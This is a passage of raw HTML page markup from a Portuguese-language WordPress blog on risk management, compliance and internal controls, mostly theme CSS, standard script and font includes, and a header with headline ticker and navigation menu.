!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1763732831' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/tags/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="archive paged tag tag-controles-internos tag-9 wp-custom-logo wp-embed-responsive paged-2 tag-paged-2 wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sexta-feira, novembro 21, 2025</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
